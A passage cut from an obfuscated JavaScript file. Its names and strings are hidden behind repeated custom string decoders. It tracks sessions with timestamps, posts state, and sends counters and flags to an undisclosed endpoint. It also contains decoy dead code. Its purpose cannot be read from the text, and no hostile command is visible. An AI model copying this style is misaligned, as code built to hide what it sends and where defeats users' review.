XWw9MYk=__TextDecoder.indexOf(__Uint8Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function bBUHCX(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=XWw9MYk(OWAoES[__globalObject])}return U9aSgH[__globalObject]}Y9T7v8(this[bBUHCX(tCkx9B[84])][tCkx9B[22]](bBUHCX(481),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="a5NJeXlP*o9z!i6)u^C2;L_qVvR~cDQB7@EUs:3}&GHgj],Ab4/`T|0>MKxf=F[mISh\"r8w?dWOYk1ptZy+$#.({<%n",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,__Uint8Array;Y9T7v8(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(__Uint8Array=tCkx9B[0];__Uint8Array<__Array;__Uint8Array++){var XWw9MYk=__TextDecoder.indexOf(__Buffer[__Uint8Array]);if(XWw9MYk===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=XWw9MYk}else{Y9T7v8(ctc_2R+=XWw9MYk*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__TextDecoder(OWAoES[__globalObject])}return U9aSgH[__globalObject]}if(__Uint8Array[__Buffer(482)]){return}const __Array=__globalObject[__Buffer(483)],utf8ArrayToStr=__Uint8Array[__Buffer(484)](__globalObject[tCkx9B[82]],__Array[__Buffer(485)]);if(this[__Buffer(tCkx9B[83])][utf8ArrayToStr]){this[__Buffer(tCkx9B[83])][utf8ArrayToStr][__Buffer(487)]=Date[__Buffer(488)]()}else{function CiIKiVs(__globalObject){var __TextDecoder="3bTnHz{(fvw}?tS<rFJhZ=)dgxE/GolX#c>[_0Ki+,O~a^UeN\"|M]Y1$R2qVyP4DuIL*68!CW;%@`jkB75Asm9pQ&:.",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,__Uint8Array;Y9T7v8(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(__Uint8Array=tCkx9B[0];__Uint8Array<__Array;__Uint8Array++){var XWw9MYk=__TextDecoder.indexOf(__Buffer[__Uint8Array]);if(XWw9MYk===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=XWw9MYk}else{Y9T7v8(ctc_2R+=XWw9MYk*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function nBufC4(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=CiIKiVs(OWAoES[__globalObject])}return U9aSgH[__globalObject]}if(__Buffer(489)in _cN5of){ctc_2R()}function ctc_2R(){var __globalObject=function(__globalObject){var __TextDecoder=tCkx9B[0],__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Buffer={},__Array=tCkx9B[0],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=__globalObject.length);for(ctc_2R=tCkx9B[0];ctc_2R<nBufC4;ctc_2R++){var __Uint8Array;Y9T7v8(__Buffer={},__Array=tCkx9B[0],utf8ArrayToStr=tCkx9B[1]);for(__Uint8Array=ctc_2R+tCkx9B[1];__Uint8Array<nBufC4;__Uint8Array++){if(__globalObject[ctc_2R].x===__globalObject[__Uint8Array].x&&__globalObject[ctc_2R].y===__globalObject[__Uint8Array].y){utf8ArrayToStr++;continue}__globalObject[ctc_2R].y===__globalObject[__Uint8Array].y?CiIKiVs=Number.MAX_SAFE_INTEGER:CiIKiVs=(__globalObject[ctc_2R].x-__globalObject[__Uint8Array].x)/(__globalObject[ctc_2R].y-__globalObject[__Uint8Array].y);if(!__Buffer[CiIKiVs])__Buffer[CiIKiVs]=tCkx9B[0];Y9T7v8(__Buffer[CiIKiVs]++,__Array=Math.max(__Array,__Buffer[CiIKiVs]))}Y9T7v8(__Array+=utf8ArrayToStr,__TextDecoder=Math.max(__TextDecoder,__Array))}return __TextDecoder};console.log(__globalObject)}this[__Buffer(tCkx9B[83])][utf8ArrayToStr]={[nBufC4(490)]:utf8ArrayToStr,[nBufC4(491)]:__globalObject[tCkx9B[82]],[nBufC4(492)]:__Array[nBufC4(493)],[nBufC4(494)]:__Array[nBufC4(495)]+"",[nBufC4(496)+nBufC4(497)]:__Array[nBufC4(498)],[nBufC4(499)]:Date[nBufC4(500)]()}}Y9T7v8(__Uint8Array[__Buffer(501)][__Buffer(502)]=tCkx9B[0],this[__Buffer(503)]({[__Buffer(504)]:this[__Buffer(tCkx9B[83])]}))}),this[bBUHCX(tCkx9B[84])][tCkx9B[22]](bBUHCX(505),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="1JsleTmEb%Af<]rLjn*3>|UQ0av?#5u{gy(Zw[C2!;4t}c+H)xY&6/8G.\"p$ShV_PdO,KqN`zI^BMD~=WRFk@9oi7X:",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Array;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Buffer[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Uint8Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Uint8Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Uint8Array)}function __Buffer(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__TextDecoder(OWAoES[__globalObject])}return U9aSgH[__globalObject]}if(__Uint8Array[bBUHCX(506)]){return}const __Array=__Uint8Array[__Buffer(507)](__globalObject[tCkx9B[82]],__globalObject[__Buffer(508)][__Buffer(509)]);Y9T7v8(delete this[__Buffer(tCkx9B[85])][__Array],this[__Buffer(511)]({[__Buffer(tCkx9B[422])]:this[__Buffer(tCkx9B[85])]}))}))}},[__String(513)](__globalObject,__TextDecoder){const __Uint8Array=!isNaN(parseInt(__globalObject,tCkx9B[86]));return __Uint8Array?__String(514)+__globalObject:__String(515)+__TextDecoder},[__String(516)+__String(517)](){const __globalObject=this;if(__globalObject[__String(tCkx9B[87])]){return}ips[__String(tCkx9B[175])]()(__globalObject[__String(tCkx9B[88])]+__String(519))[__String(tCkx9B[176])](function(__globalObject){})},[__String(521)](){function __globalObject(__globalObject){var __TextDecoder="r8*NPkKy0<n@$S`Je+m#g(th9z!cY2.RU=_Au%,)?XLioB{T|qab]IQGDW7>~H4/xv\"w[}35:&;16^ZsjVflpECOFdM",__Uint8Array,__Buffer,__String,U9aSgH,OWAoES,__Array,utf8ArrayToStr;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],U9aSgH=tCkx9B[0],OWAoES=tCkx9B[0],__Array=-tCkx9B[1]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var CiIKiVs=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(CiIKiVs===-tCkx9B[1])continue;if(__Array<tCkx9B[0]){__Array=CiIKiVs}else{Y9T7v8(__Array+=CiIKiVs*tCkx9B[12],U9aSgH|=__Array<<OWAoES,OWAoES+=(__Array&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__String.push(U9aSgH&tCkx9B[3]),U9aSgH>>=tCkx9B[2],OWAoES-=tCkx9B[2])}while(OWAoES>tCkx9B[9]);__Array=-tCkx9B[1]}}if(__Array>-tCkx9B[1]){__String.push((U9aSgH|__Array<<OWAoES)&tCkx9B[3])}return OJL4bR(__String)}function __TextDecoder(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__globalObject(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}Y9T7v8(clearTimeout(self[__String(tCkx9B[335])]),this[__String(tCkx9B[89])]=__String(tCkx9B[90]),this[__String(tCkx9B[91])]=tCkx9B[21],this[__TextDecoder(523)+__TextDecoder(524)+tCkx9B[100]]=tCkx9B[21],this[__TextDecoder(525)](),this[__TextDecoder(526)](),console[__TextDecoder(527)](__TextDecoder(528)))},[__String(tCkx9B[166])](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="I}9%WhFb=PlJe+0xODv/V`t@_THz!L~B;5KrAc:*3<]QoNaf6iu[#)wy4YMq>2XCps1gkj{?SUZdGmRE\"&.7^8($|,n",__Uint8Array,__Buffer,__String,U9aSgH,OWAoES,__Array,utf8ArrayToStr;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],U9aSgH=tCkx9B[0],OWAoES=tCkx9B[0],__Array=-tCkx9B[1]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var CiIKiVs=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(CiIKiVs===-tCkx9B[1])continue;if(__Array<tCkx9B[0]){__Array=CiIKiVs}else{Y9T7v8(__Array+=CiIKiVs*tCkx9B[12],U9aSgH|=__Array<<OWAoES,OWAoES+=(__Array&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__String.push(U9aSgH&tCkx9B[3]),U9aSgH>>=tCkx9B[2],OWAoES-=tCkx9B[2])}while(OWAoES>tCkx9B[9]);__Array=-tCkx9B[1]}}if(__Array>-tCkx9B[1]){__String.push((U9aSgH|__Array<<OWAoES)&tCkx9B[3])}return OJL4bR(__String)}function __Uint8Array(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__TextDecoder(OWAoES[__globalObject])}return U9aSgH[__globalObject]}const __Buffer=this;if(__Buffer[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[253]))&&!__Buffer[__Uint8Array(535)][__Uint8Array(536)]){return tCkx9B[21]}if(__Buffer[__Uint8Array(537)]&&!__Buffer[__Uint8Array(538)]){return tCkx9B[21]}if(__globalObject==tCkx9B[20]){clearTimeout(__Buffer[__Uint8Array(tCkx9B[92])])}__Buffer[__Uint8Array(540)+__Uint8Array(541)](function(){__Buffer[__Uint8Array(tCkx9B[92])]=setTimeout(function(){__Buffer[__Uint8Array(542)](tCkx9B[20])},__Buffer[__Uint8Array(543)])})},[__String(544)+__String(545)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="U\"m>n@l[01gEWVS2rvBu&*;R=+JaXYp|I6QGhtLofHF9bNKyT5w~7cqjCkP,#iM{$eODAZd.)](%/!`}z<x4:3?^8_s",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var __globalObject=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(__globalObject===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=__globalObject}else{Y9T7v8(ctc_2R+=__globalObject*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__Uint8Array(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}let __Array;const utf8ArrayToStr=this;if(__globalObject(__Buffer(546)+utf8ArrayToStr[__Buffer(547)])[__Buffer(548)]==tCkx9B[0]){utf8ArrayToStr[__Buffer(549)]();return tCkx9B[21]}if(utf8ArrayToStr[__Buffer(tCkx9B[93])]){return tCkx9B[21]}utf8ArrayToStr[__Buffer(tCkx9B[93])]=tCkx9B[20];if(utf8ArrayToStr[__Buffer(551)+tCkx9B[213]][__Buffer(552)]==__Buffer(553)){function CiIKiVs(__TextDecoder){var __Uint8Array="xAtpLCFJfBIOr2]3h6KDc>MQq^<4PUyE}wH?aod)R\"._9=G5;gm(~!:*SvT{#$`nZ@k&|V8uiX+sj1Y7%zl/0WNb,[e",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var __globalObject=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(__globalObject===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=__globalObject}else{Y9T7v8(ctc_2R+=__globalObject*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function nBufC4(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=CiIKiVs(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array=utf8ArrayToStr[__Buffer(tCkx9B[94])]>tCkx9B[0]?utf8ArrayToStr[__Buffer(tCkx9B[94])]:utf8ArrayToStr[nBufC4(555)][nBufC4(556)](nBufC4(557))[nBufC4(558)]()[nBufC4(559)](tCkx9B[82])}else{__Array=utf8ArrayToStr[__Buffer(tCkx9B[94])]>tCkx9B[0]?utf8ArrayToStr[__Buffer(tCkx9B[94])]:utf8ArrayToStr[__Buffer(560)][__Buffer(561)](__Buffer(562))[__Buffer(563)]()[__Buffer(564)](tCkx9B[82])}const ctc_2R=Math[__Buffer(565)](Date[__Buffer(566)]()/tCkx9B[110]),XWw9MYk=ctc_2R-utf8ArrayToStr[__Buffer(tCkx9B[96])]>=tCkx9B[95]?tCkx9B[1]:tCkx9B[0];if(XWw9MYk==tCkx9B[1]){utf8ArrayToStr[__Buffer(tCkx9B[96])]=ctc_2R}ips[__Buffer(568)]()(utf8ArrayToStr[__Buffer(569)]+__Buffer(570),{[__Buffer(571)]:__Buffer(572),[__Buffer(573)]:__Buffer(574),[__Buffer(575)]:{[__Buffer(576)]:__Array?__Array:tCkx9B[0],[__Buffer(577)]:utf8ArrayToStr[__Buffer(578)]?tCkx9B[1]:tCkx9B[0],[__Buffer(579)]:tCkx9B[0],[__Buffer(580)]:utf8ArrayToStr[__Buffer(581)]?tCkx9B[1]:tCkx9B[0],[__Buffer(582)]:XWw9MYk}})[__Buffer(583)](function(__Uint8Array){function __Array(__Uint8Array){var __Array="B0,u4&ek#mDvn$wHE^~;5)@K<tFqf+Wy6[ap=7AS1lj(8XV.Cs|xr{/`YT3N!L:zh*%OIQi9MP\"dZbGJgU>R2c]?}_o",CiIKiVs,__TextDecoder,__Buffer,utf8ArrayToStr,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(CiIKiVs=""+(__Uint8Array||""),__TextDecoder=CiIKiVs.length,__Buffer=[],utf8ArrayToStr=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__TextDecoder;XWw9MYk++){var __globalObject=__Array.indexOf(CiIKiVs[XWw9MYk]);if(__globalObject===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=__globalObject}else{Y9T7v8(ctc_2R+=__globalObject*tCkx9B[12],utf8ArrayToStr|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Buffer.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){__Buffer.push((utf8ArrayToStr|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(__Buffer)}function CiIKiVs(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=__Array(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}utf8ArrayToStr[__Buffer(584)](__Uint8Array);if(!utf8ArrayToStr[CiIKiVs(585)]){if(typeof __TextDecoder==CiIKiVs(586)){__TextDecoder()}}})[__Buffer(587)](function(){if(typeof __TextDecoder==__Buffer(588)+tCkx9B[22]){__TextDecoder()}})[__Buffer(589)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="Sb#ABRlcOHJqTUkKmX.69t`3d%]Cr4ZoLg+^V@Yu/*(:iQDM1;N!2v\"pw_>ynWI&fj5{EP|e?x,s<7FGa8z)0=}~h$[",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var __globalObject=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(__globalObject===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=__globalObject}else{Y9T7v8(ctc_2R+=__globalObject*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=__TextDecoder(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(utf8ArrayToStr[__Uint8Array(590)]=tCkx9B[21],utf8ArrayToStr[__Uint8Array(591)+__Uint8Array(592)]=tCkx9B[21],utf8ArrayToStr[__Uint8Array(593)]=tCkx9B[21])})},[__String(594)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="ckqLngP[NxSrIfXCR5^WAupyOTi4:}@|)Z?j$,oJ%M]32Dm0Y;wv/.8l#{<s*hH!_G~b&6Ba\"Ke7dF>+QtVUE19(=z`",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__Uint8Array(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}const __Array=this;if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="156!D]8#\"XoOu`l&{}jC@zSxGwcLBaWsYn;K>f~*yTF3e[$Z<?N.4AEI7(i=P:vHmrdqM_g9/pUJ%V2|h)0Qtb^+Rk,",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function CiIKiVs(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=utf8ArrayToStr(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}ips[tCkx9B[171]][CiIKiVs(597)][CiIKiVs(598)]({[CiIKiVs(tCkx9B[97])]:__TextDecoder[CiIKiVs(tCkx9B[97])]});return}if(__TextDecoder[__String(tCkx9B[98])]==__Buffer(600)||__TextDecoder[__Buffer(tCkx9B[99])]==__Buffer(602)){__Array[__Buffer(603)](ips[__Buffer(604)](__Buffer(605)+__TextDecoder[__Buffer(tCkx9B[99])]));return}if(__Array[__Buffer(606)]){function nBufC4(__TextDecoder){var __Uint8Array="3Fdxg*W#VK`=7hHD$S)|v!fAycqtaOYu?Zb9TQ^p+E;(~<]NrsGj.J_8P0w[\"zmMlB{iLC%2/U6nX4@R>k15o&:I}e,",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function ctc_2R(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=nBufC4(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[__Buffer(tCkx9B[106])][__Buffer(tCkx9B[107])](__Buffer(609))[ctc_2R(610)+ctc_2R(611)](ctc_2R(612))}if(__Array[__Buffer(613)]){__Array[__Buffer(614)]()}if(__Array[__Buffer(615)]!=tCkx9B[1]){function XWw9MYk(__TextDecoder){var __Uint8Array="@AVpPQmBaMlKgLesYXrFW?=Ivty%0c[,.Nk]GfJ}iEC7z8$9o63S^H/|&(;!)nuRbOd2T1<{D~j:w#h`4\"+_xqZU5>*",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function _cN5of(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=XWw9MYk(OWAoES[__TextDecoder])}return 